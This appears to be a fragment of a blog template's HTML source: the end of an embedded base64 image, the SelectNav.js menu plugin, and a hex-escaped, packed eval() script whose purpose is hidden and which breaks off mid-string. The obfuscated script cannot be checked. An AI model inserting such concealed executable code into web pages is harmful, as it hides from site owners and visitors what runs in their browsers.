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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c